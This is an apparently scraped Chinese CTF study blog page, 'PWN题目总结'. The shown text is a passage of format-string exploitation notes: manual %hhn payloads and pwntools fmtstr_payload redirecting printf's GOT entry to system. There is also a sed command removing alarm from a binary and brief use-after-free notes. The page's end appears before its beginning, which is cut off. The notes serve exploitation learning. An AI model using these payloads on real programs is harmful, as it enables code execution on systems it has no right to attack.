<figure class="highlight python"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br><span class="line">19</span><br><span class="line">20</span><br><span class="line">21</span><br><span class="line">22</span><br><span class="line">23</span><br><span class="line">24</span><br></pre></td><td class="code"><pre><span class="line"><span class="comment">#例如覆盖成0x12345678</span></span><br><span class="line">payload = p32(b_addr)+p32(b_addr+<span class="number">1</span>)+p32(b_addr+<span class="number">2</span>)+p32(b_addr+<span class="number">3</span>)</span><br><span class="line">payload += <span class="string">&#x27;%104x&#x27;</span>+<span class="string">&#x27;%6$hhn&#x27;</span>+<span class="string">&#x27;%222x&#x27;</span>+<span class="string">&#x27;%7$hhn&#x27;</span>+<span class="string">&#x27;%222x&#x27;</span>+<span class="string">&#x27;%8$hhn&#x27;</span>+<span class="string">&#x27;%222x&#x27;</span>+<span class="string">&#x27;%9$hhn&#x27;</span></span><br><span class="line"><span class="number">0x78</span>		地址占了<span class="number">16</span>个字节，填充时应将地址减去第一个数为<span class="number">0x78</span>-<span class="number">0x10</span>=<span class="number">0x68</span> 即<span class="number">104</span></span><br><span class="line"><span class="number">0x56</span>		前面已经填充了<span class="number">0x78</span>个数了，我们不能直接填充<span class="number">0x56</span>，但我们可以填充<span class="number">0x156</span>，存储时只取后面两个，</span><br><span class="line">第二个数为<span class="number">0x156</span> - <span class="number">0x78</span> = <span class="number">0xDE</span> 即<span class="number">222</span></span><br><span class="line"><span class="number">0x34</span>		前面已经填充了<span class="number">0x156</span>个数了，填充<span class="number">0x234</span>，第三个数为<span class="number">0x234</span> - <span class="number">0x156</span> = <span class="number">0xDE</span> 即<span class="number">222</span></span><br><span class="line"><span class="number">0x12</span>		前面已经填充了<span class="number">0x234</span>个数了，填充<span class="number">0x312</span>，第三个数为<span class="number">0x312</span> - <span class="number">0x234</span> = <span class="number">0xDE</span> 即<span class="number">222</span></span><br><span class="line"></span><br><span class="line"></span><br><span class="line">payload = p32(b_addr)+p32(b_addr+<span class="number">1</span>)+p32(b_addr+<span class="number">2</span>)+p32(b_addr+<span class="number">3</span>)</span><br><span class="line">payload += <span class="string">&#x27;%第一个数x%偏移值$hhn&#x27;</span>+<span class="string">&#x27;%第二个数x%偏移值+1$hhn&#x27;</span>+<span class="string">&#x27;%第三个数x%偏移值+2$hhn&#x27;</span>+<span class="string">&#x27;%第四个数x%偏移值+3$hhn&#x27;</span></span><br><span class="line"></span><br><span class="line"><span class="comment">#使用fmtstr</span></span><br><span class="line">payload = fmtstr_payload(offset, &#123;printf_got: system_addr&#125;)</span><br><span class="line">fmtstr_payload(offset, writes, numbwritten=<span class="number">0</span>, write_size=<span class="string">&#x27;byte&#x27;</span>)</span><br><span class="line"><span class="comment">#第一个参数表示格式化字符串的偏移；</span></span><br><span class="line"><span class="comment">#第二个参数表示需要利用%n写入的数据，采用字典形式，我们要将printf的GOT数据改为system函数地址，就写成&#123;printfGOT: systemAddress&#125;；</span></span><br><span class="line"><span class="comment">#第三个参数表示已经输出的字符个数，这里没有，为0，采用默认值即可；</span></span><br><span class="line"><span class="comment">#第四个参数表示写入方式，是按字节（byte）、按双字节（short）还是按四字节（int），对应着hhn、hn和n，默认值是byte，即按hhn写。</span></span><br><span class="line"><span class="comment">#fmtstr_payload函数返回的就是payload</span></span><br><span class="line"><span class="comment">#实际上我们常用的形式是fmtstr_payload(offset,&#123;address1:value1&#125;)</span></span><br><span class="line">例如将0804a048处改为<span class="number">0x12345678</span></span><br><span class="line">payload = fmtstr_payload(offset,&#123;<span class="number">0x804a048</span>:<span class="number">0x12345678</span>&#125;)</span><br></pre></td></tr></table></figure>

<p>由于是小端序，先覆盖的是低位数</p>
<h2 id="绕过ALARM函数"><a href="#绕过ALARM函数" class="headerlink" title="绕过ALARM函数"></a>绕过ALARM函数</h2><p>命令行修改法</p>
<p><em># 将程序名为ProgrammName中的alarm替换为isnan</em> </p>
<p>终端输入&gt;  sed -i s&#x2F;alarm&#x2F;isnan&#x2F;g .&#x2F;ProgrammName</p>
<h2 id="堆"><a href="#堆" class="headerlink" title="堆"></a>堆</h2><h3 id="UAFuse-after-free"><a href="#UAFuse-after-free" class="headerlink" title="UAF		use_after_free"></a>UAF		use_after_free</h3><p>我们知道可读可写可执行的程序是非常危险的</p>
<p>use_after_free就是让一块chunk既是数据段chunk，又是控制段chunk</p>
<p>数据段chunk，可写</p>
<p>控制段chunk，可执行</p>
<p>数据段chunk + 控制段chunk，可攻击！！！</p>
<p>比如说fastbin attack double free漏洞，即一个chunk被free两次</p>

    </div>

    
    
    

      <footer class="post-footer">

        


        
    <div class="post-nav">
      <div class="post-nav-item">
    <a href="/2022/09/29/hello-world/" rel="prev" title="Hello World">
      <i class="fa fa-chevron-left"></i> Hello World
    </a></div>
      <div class="post-nav-item">
    <a href="/2023/02/18/%E8%AE%A1%E7%AE%97%E6%9C%BA%E7%BD%91%E7%BB%9C/" rel="next" title="">
       <i class="fa fa-chevron-right"></i>
    </a></div>
    </div>
      </footer>
    
  </article>
  
  
  



          </div>
          

<script>
  window.addEventListener('tabs:register', () => {
    let { activeClass } = CONFIG.comments;
    if (CONFIG.comments.storage) {
      activeClass = localStorage.getItem('comments_active') || activeClass;
    }
    if (activeClass) {
      let activeTab = document.querySelector(`a[href="#comment-${activeClass}"]`);
      if (activeTab) {
        activeTab.click();
      }
    }
  });
  if (CONFIG.comments.storage) {
    window.addEventListener('tabs:click', event => {
      if (!event.target.matches('.tabs-comment .tab-content .tab-pane')) return;
      let commentClass = event.target.classList[1];
      localStorage.setItem('comments_active', commentClass);
    });
  }
</script>

        </div>
          
  
  <div class="toggle sidebar-toggle">
    <span class="toggle-line toggle-line-first"></span>
    <span class="toggle-line toggle-line-middle"></span>
    <span class="toggle-line toggle-line-last"></span>
  </div>

  <aside class="sidebar">
    <div class="sidebar-inner">

      <ul class="sidebar-nav motion-element">
        <li class="sidebar-nav-toc">
          文章目录
        </li>
        <li class="sidebar-nav-overview">
          站点概览
        </li>
      </ul>

      <!--noindex-->
      <div class="post-toc-wrap sidebar-panel">
          <div class="post-toc motion-element"><ol class="nav"><li class="nav-item nav-level-1"><a class="nav-link" href="#PWN%E9%A2%98%E7%9B%AE%E6%80%BB%E7%BB%93"><span class="nav-number">1.</span> <span class="nav-text">PWN题目总结</span></a><ol class="nav-child"><li class="nav-item nav-level-2"><a class="nav-link" href="#PWNTOOLS"><span class="nav-number">1.1.</span> <span class="nav-text">PWNTOOLS</span></a><ol class="nav-child"><li class="nav-item nav-level-3"><a class="nav-link" href="#%E5%9F%BA%E6%9C%AC%E4%BD%BF%E7%94%A8"><span class="nav-number">1.1.1.</span> <span class="nav-text">基本使用</span></a></li><li class="nav-item nav-level-3"><a class="nav-link" href="#ELF"><span class="nav-number">1.1.2.</span> <span class="nav-text">ELF</span></a></li><li class="nav-item nav-level-3"><a class="nav-link" href="#ROP"><span class="nav-number">1.1.3.</span> <span class="nav-text">ROP</span></a></li><li class="nav-item nav-level-3"><a class="nav-link" href="#LibcSearcher"><span class="nav-number">1.1.4.</span> <span class="nav-text">LibcSearcher</span></a></li><li class="nav-item nav-level-3"><a class="nav-link" href="#shellcode"><span class="nav-number">1.1.5.</span> <span class="nav-text">shellcode</span></a></li><li class="nav-item nav-level-3"><a class="nav-link" href="#%E7%BB%88%E7%AB%AF%E6%9F%A5%E6%89%BE"><span class="nav-number">1.1.6.</span> <span class="nav-text">终端查找</span></a></li></ol></li><li class="nav-item nav-level-2"><a class="nav-link" href="#%E6%A0%88%E6%BA%A2%E5%87%BA%E9%A2%98%E7%9B%AE"><span class="nav-number">1.2.</span> <span class="nav-text">栈溢出题目</span></a><ol class="nav-child"><li class="nav-item nav-level-3"><a class="nav-link" href="#ret2text"><span class="nav-number">1.2.1.</span> <span class="nav-text">ret2text</span></a></li><li class="nav-item nav-level-3"><a class="nav-link" href="#%E6%B2%A1%E6%9C%89%E5%90%8E%E9%97%A8%E5%87%BD%E6%95%B0%E4%BD%86%E6%B2%A1%E6%9C%89%E6%89%93%E5%BC%80NX%E4%BF%9D%E6%8A%A4%E6%8E%AA%E6%96%BDshellcode"><span class="nav-number">1.2.2.</span> <span class="nav-text">没有后门函数但没有打开NX保护措施	shellcode</span></a></li><li class="nav-item nav-level-3"><a class="nav-link" href="#%E9%9D%99%E6%80%81%E9%93%BE%E6%8E%A5%E6%96%87%E4%BB%B6"><span class="nav-number">1.2.3.</span> <span class="nav-text">静态链接文件</span></a></li><li class="nav-item nav-level-3"><a class="nav-link" href="#%E5%8A%A8%E6%80%81%E9%93%BE%E6%8E%A5%E6%96%87%E4%BB%B6%E6%9C%89system%E5%92%8C%E2%80%9D-x2F-bin-x2F-sh%E2%80%9D%E4%BD%86%E6%98%AF%E5%88%86%E5%BC%80"><span class="nav-number">1.2.4.</span> <span class="nav-text">动态链接文件有system和”&#x2F;bin&#x2F;sh”但是分开</span></a></li><li class="nav-item nav-level-3"><a class="nav-link" href="#%E5%8F%AA%E6%9C%89system%E6%B2%A1%E6%9C%89%E2%80%9D-x2F-bin-x2F-sh%E2%80%9D"><span class="nav-number">1.2.5.</span> <span class="nav-text">只有system没有”&#x2F;bin&#x2F;sh”</span></a></li><li class="nav-item nav-level-3"><a class="nav-link" href="#%E6%97%A0%E5%90%8E%E9%97%A8%E5%87%BD%E6%95%B0ret2libc"><span class="nav-number">1.2.6.</span> <span class="nav-text">无后门函数ret2libc</span></a></li><li class="nav-item nav-level-3"><a class="nav-link" href="#%E6%BA%A2%E5%87%BA%E5%87%BD%E6%95%B0%E7%AD%89%E4%BA%8E%E5%81%8F%E7%A7%BB%E5%80%BC%E2%80%94%E2%80%94%E6%A0%88%E8%BF%81%E7%A7%BB"><span class="nav-number">1.2.7.</span> <span class="nav-text">溢出函数等于偏移值——栈迁移</span></a></li><li class="nav-item nav-level-3"><a class="nav-link" href="#ret2csu"><span class="nav-number">1.2.8.</span> <span class="nav-text">ret2csu</span></a></li><li class="nav-item nav-level-3"><a class="nav-link" href="#%E6%A0%88%E8%BF%81%E7%A7%BB"><span class="nav-number">1.2.9.</span> <span class="nav-text">栈迁移</span></a></li></ol></li><li class="nav-item nav-level-2"><a class="nav-link" href="#%E8%A6%86%E7%9B%96got%E8%A1%A8%E6%94%BB%E5%87%BB"><span class="nav-number">1.3.</span> <span class="nav-text">覆盖got表攻击</span></a></li><li class="nav-item nav-level-2"><a class="nav-link" href="#%E6%A0%BC%E5%BC%8F%E5%8C%96%E5%AD%97%E7%AC%A6%E4%B8%B2%E6%94%BB%E5%87%BB"><span class="nav-number">1.4.</span> <span class="nav-text">格式化字符串攻击</span></a><ol class="nav-child"><li class="nav-item nav-level-3"><a class="nav-link" href="#%E4%BD%BF%E7%A8%8B%E5%BA%8F%E5%B4%A9%E6%BA%83"><span class="nav-number">1.4.1.</span> <span class="nav-text">使程序崩溃</span></a></li><li class="nav-item nav-level-3"><a class="nav-link" href="#%E6%B1%82%E5%81%8F%E7%A7%BB%E5%80%BC"><span class="nav-number">1.4.2.</span> <span class="nav-text">求偏移值</span></a></li><li class="nav-item nav-level-3"><a class="nav-link" href="#%E6%B3%84%E9%9C%B2%E4%BB%BB%E6%84%8F%E5%9C%B0%E5%9D%80%E5%86%85%E5%AD%98"><span class="nav-number">1.4.3.</span> <span class="nav-text">泄露任意地址内存</span></a></li><li class="nav-item nav-level-3"><a class="nav-link" href="#%E8%A6%86%E7%9B%96%E4%BB%BB%E6%84%8F%E5%9C%B0%E5%9D%80%E5%86%85%E5%AD%98"><span class="nav-number">1.4.4.</span> <span class="nav-text">覆盖任意地址内存</span></a><ol class="nav-child"><li class="nav-item nav-level-4"><a class="nav-link" href="#%E8%A6%86%E7%9B%96%E5%B0%8F%E6%95%B0%E5%AD%97"><span class="nav-number">1.4.4.1.</span> <span class="nav-text">覆盖小数字</span></a></li><li class="nav-item nav-level-4"><a class="nav-link" href="#%E8%A6%86%E7%9B%96%E5%A4%A7%E6%95%B0%E5%AD%97"><span class="nav-number">1.4.4.2.</span> <span class="nav-text">覆盖大数字</span></a></li></ol></li></ol></li><li class="nav-item nav-level-2"><a class="nav-link" href="#%E7%BB%95%E8%BF%87ALARM%E5%87%BD%E6%95%B0"><span class="nav-number">1.5.</span> <span class="nav-text">绕过ALARM函数</span></a></li><li class="nav-item nav-level-2"><a class="nav-link" href="#%E5%A0%86"><span class="nav-number">1.6.</span> <span class="nav-text">堆</span></a><ol class="nav-child"><li class="nav-item nav-level-3"><a class="nav-link" href="#UAFuse-after-free"><span class="nav-number">1.6.1.</span> <span class="nav-text">UAF		use_after_free</span></a></li></ol></li></ol></li></ol></div>
      </div>
      <!--/noindex-->

      <div class="site-overview-wrap sidebar-panel">
        <div class="site-author motion-element" itemprop="author" itemscope itemtype="http://schema.org/Person">
  <p class="site-author-name" itemprop="name">s1eepstar</p>
  <div class="site-description" itemprop="description"></div>
</div>
<div class="site-state-wrap motion-element">
  <nav class="site-state">
      <div class="site-state-item site-state-posts">
          <a href="/archives/">
        
          <span class="site-state-item-count">3</span>
          <span class="site-state-item-name">日志</span>
        </a>
      </div>
  </nav>
</div>



      </div>

    </div>
  </aside>
  <div id="sidebar-dimmer"></div>


      </div>
    </main>

    <footer class="footer">
      <div class="footer-inner">
        

        

<div class="copyright">
  
  &copy; 
  <span itemprop="copyrightYear">2023</span>
  <span class="with-love">
    <i class="fa fa-heart"></i>
  </span>
  <span class="author" itemprop="copyrightHolder">s1eepstar</span>
</div>

<!--
  <div class="powered-by">由 <a href="https://hexo.io/" class="theme-link" rel="noopener" target="_blank">Hexo</a> & <a href="https://theme-next.org/" class="theme-link" rel="noopener" target="_blank">NexT.Gemini</a> 强力驱动
  </div>
-->

        
<div class="busuanzi-count">
  <script async src="https://busuanzi.ibruce.info/busuanzi/2.3/busuanzi.pure.mini.js"></script>
    <span class="post-meta-item" id="busuanzi_container_site_uv" style="display: none;">
      <span class="post-meta-item-icon">
        <i class="fa fa-user"></i>
      </span>
      <span class="site-uv" title="总访客量">
        <span id="busuanzi_value_site_uv"></span>
      </span>
    </span>
    <span class="post-meta-divider">|</span>
    <span class="post-meta-item" id="busuanzi_container_site_pv" style="display: none;">
      <span class="post-meta-item-icon">
        <i class="fa fa-eye"></i>
      </span>
      <span class="site-pv" title="总访问量">
        <span id="busuanzi_value_site_pv"></span>
      </span>
    </span>
</div>








      </div>
    </footer>
  </div>

  
  <script src="/lib/anime.min.js"></script>
  <script src="/lib/velocity/velocity.min.js"></script>
  <script src="/lib/velocity/velocity.ui.min.js"></script>

<script src="/js/utils.js"></script>

<script src="/js/motion.js"></script>


<script src="/js/schemes/pisces.js"></script>


<script src="/js/next-boot.js"></script>




  




  
<script src="/js/local-search.js"></script>













  

  

</body>
</html>
</file>


<file: 2022/09/30/PWN题目总结/index.html>
<!DOCTYPE html>
<html lang="zh-CN">
<head>
  <meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=2">
<meta name="theme-color" content="#222">
<meta name="generator" content="Hexo 6.3.0">
  <link rel="apple-touch-icon" sizes="180x180" href="/images/apple-touch-icon-next.png">
  <link rel="icon" type="image/png" sizes="32x32" href="/images/favicon-32x32-next.png">
  <link rel="icon" type="image/png" sizes="16x16" href="/images/favicon-16x16-next.png">
  <link rel="mask-icon" href="/images/logo.svg" color="#222">

<link rel="stylesheet" href="/css/main.css">


<link rel="stylesheet" href="/lib/font-awesome/css/all.min.css">

<script id="hexo-configurations">
    var NexT = window.NexT || {};
    var CONFIG = {"hostname":"example.com","root":"/","scheme":"Gemini","version":"7.8.0","exturl":false,"sidebar":{"position":"left","display":"post","padding":18,"offset":12,"onmobile":false},"copycode":{"enable":false,"show_result":false,"style":null},"back2top":{"enable":true,"sidebar":false,"scrollpercent":false},"bookmark":{"enable":false,"color":"#222","save":"auto"},"fancybox":false,"mediumzoom":false,"lazyload":false,"pangu":false,"comments":{"style":"tabs","active":null,"storage":true,"lazyload":false,"nav":null},"algolia":{"hits":{"per_page":10},"labels":{"input_placeholder":"Search for Posts","hits_empty":"We didn't find any results for the search: ${query}","hits_stats":"${hits} results found in ${time} ms"}},"localsearch":{"enable":false,"trigger":"auto","top_n_per_article":1,"unescape":false,"preload":false},"motion":{"enable":true,"async":false,"transition":{"post_block":"fadeIn","post_header":"slideDownIn","post_body":"slideDownIn","coll_header":"slideLeftIn","sidebar":"slideUpIn"}}};
  </script>

  <meta name="description" content="PWN题目总结PWNTOOLS基本使用1234567891011121314151617181920212223242526272829303132from pwn import *from LibcSearcher import *context(log_level&#x3D;&amp;#x27;debug&amp;#x27;, os&#x3D;&amp;#x27;Linux&amp;#x27;, arch&#x3D;&amp;#x27;amd64&amp;#x27;)#">
<meta property="og:type" content="article">
<meta property="og:title" content="s1eepstar&#39;s blog">
<meta property="og:url" content="http://example.com/2022/09/30/PWN%E9%A2%98%E7%9B%AE%E6%80%BB%E7%BB%93/index.html">
<meta property="og:site_name" content="s1eepstar&#39;s blog">
<meta property="og:description" content="PWN题目总结PWNTOOLS基本使用1234567891011121314151617181920212223242526272829303132from pwn import *from LibcSearcher import *context(log_level&#x3D;&amp;#x27;debug&amp;#x27;, os&#x3D;&amp;#x27;Linux&amp;#x27;, arch&#x3D;&amp;#x27;amd64&amp;#x27;)#">
<meta property="og:locale" content="zh_CN">
<meta property="article:published_time" content="2022-09-29T17:21:16.058Z">
<meta property="article:modified_time" content="2022-09-19T17:51:02.743Z">
<meta property="article:author" content="s1eepstar">
<meta name="twitter:card" content="summary">

<link rel="canonical" href="http://example.com/2022/09/30/PWN%E9%A2%98%E7%9B%AE%E6%80%BB%E7%BB%93/">


<script id="page-configurations">
  // https://hexo.io/docs/variables.html
  CONFIG.page = {
    sidebar: "",
    isHome : false,
    isPost : true,
    lang   : 'zh-CN'
  };
</script>

  <title> | s1eepstar's blog</title>
  






  <noscript>
  <style>
  .use-motion .brand,
  .use-motion .menu-item,
  .sidebar-inner,
  .use-motion .post-block,
  .use-motion .pagination,
  .use-motion .comments,
  .use-motion .post-header,
  .use-motion .post-body,
  .use-motion .collection-header { opacity: initial; }

  .use-motion .site-title,
  .use-motion .site-subtitle {
    opacity: initial;
    top: initial;
  }

  .use-motion .logo-line-before i { left: initial; }
  .use-motion .logo-line-after i { right: initial; }
  </style>
</noscript>

</head>

<body itemscope itemtype="http://schema.org/WebPage">
  <div class="container use-motion">
    <div class="headband"></div>

    <header class="header" itemscope itemtype="http://schema.org/WPHeader">
      <div class="header-inner"><div class="site-brand-container">
  <div class="site-nav-toggle">
    <div class="toggle" aria-label="切换导航栏">
      <span class="toggle-line toggle-line-first"></span>
      <span class="toggle-line toggle-line-middle"></span>
      <span class="toggle-line toggle-line-last"></span>
    </div>
  </div>

  <div class="site-meta">

    <a href="/" class="brand" rel="start">
      <span class="logo-line-before"><i></i></span>
      <h1 class="site-title">s1eepstar's blog</h1>
      <span class="logo-line-after"><i></i></span>
    </a>
      <p class="site-subtitle" itemprop="description">是学习笔记，亦是成长历程</p>
  </div>

  <div class="site-nav-right">
    <div class="toggle popup-trigger">
    </div>
  </div>
</div>




<nav class="site-nav">
  <ul id="menu" class="main-menu menu">
        <li class="menu-item menu-item-home">

    <a href="/" rel="section"><i class="fa fa-home fa-fw"></i>首页</a>

  </li>
        <li class="menu-item menu-item-archives">

    <a href="/archives/" rel="section"><i class="fa fa-archive fa-fw"></i>归档</a>

  </li>
  </ul>
</nav>




</div>
    </header>

    
  <div class="back-to-top">
    <i class="fa fa-arrow-up"></i>
    <span>0%</span>
  </div>


    <main class="main">
      <div class="main-inner">
        <div class="content-wrap">
          

          <div class="content post posts-expand">
            

    
  
  
  <article itemscope itemtype="http://schema.org/Article" class="post-block" lang="zh-CN">
    <link itemprop="mainEntityOfPage" href="http://example.com/2022/09/30/PWN%E9%A2%98%E7%9B%AE%E6%80%BB%E7%BB%93/">

    <span hidden itemprop="author" itemscope itemtype="http://schema.org/Person">
      <meta itemprop="image" content="/images/avatar.gif">
      <meta itemprop="name" content="s1eepstar">
      <meta itemprop="description" content="">
    </span>

    <span hidden itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
      <meta itemprop="name" content="s1eepstar's blog">
    </span>
      <header class="post-header">
        <h1 class="post-title" itemprop="name headline">
          
        </h1>

        <div class="post-meta">
            <span class="post-meta-item">
              <span class="post-meta-item-icon">
                <i class="far fa-calendar"></i>
              </span>
              <span class="post-meta-item-text">发表于</span>

              <time title="创建时间：2022-09-30 01:21:16" itemprop="dateCreated datePublished" datetime="2022-09-30T01:21:16+08:00">2022-09-30</time>
            </span>
              <span class="post-meta-item">
                <span class="post-meta-item-icon">
                  <i class="far fa-calendar-check"></i>
                </span>
                <span class="post-meta-item-text">更新于</span>
                <time title="修改时间：2022-09-20 01:51:02" itemprop="dateModified" datetime="2022-09-20T01:51:02+08:00">2022-09-20</time>
              </span>

          
            <span class="post-meta-item" title="阅读次数" id="busuanzi_container_page_pv" style="display: none;">
              <span class="post-meta-item-icon">
                <i class="fa fa-eye"></i>
              </span>
              <span class="post-meta-item-text">阅读次数：</span>
              <span id="busuanzi_value_page_pv"></span>
            </span>

        </div>
      </header>

    
    
    
    <div class="post-body" itemprop="articleBody">

      
        <h1 id="PWN题目总结"><a href="#PWN题目总结" class="headerlink" title="PWN题目总结"></a>PWN题目总结</h1><h2 id="PWNTOOLS"><a href="#PWNTOOLS" class="headerlink" title="PWNTOOLS"></a>PWNTOOLS</h2><h3 id="基本使用"><a href="#基本使用" class="headerlink" title="基本使用"></a>基本使用</h3><figure class="highlight python"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br><span class="line">19</span><br><span class="line">20</span><br><span class="line">21</span><br><span class="line">22</span><br><span class="line">23</span><br><span class="line">24</span><br><span class="line">25</span><br><span class="line">26</span><br><span class="line">27</span><br><span class="line">28</span><br><span class="line">29</span><br><span class="line">30</span><br><span class="line">31</span><br><span class="line">32</span><br></pre></td><td class="code"><pre><span class="line"><span class="keyword">from</span> pwn <span class="keyword">import</span> *</span><br><span class="line"><span class="keyword">from</span> LibcSearcher <span class="keyword">import</span> *</span><br><span class="line">context(log_level=<span class="string">&#x27;debug&#x27;</span>, os=<span class="string">&#x27;Linux&#x27;</span>, arch=<span class="string">&#x27;amd64&#x27;</span>)</span><br><span class="line"><span 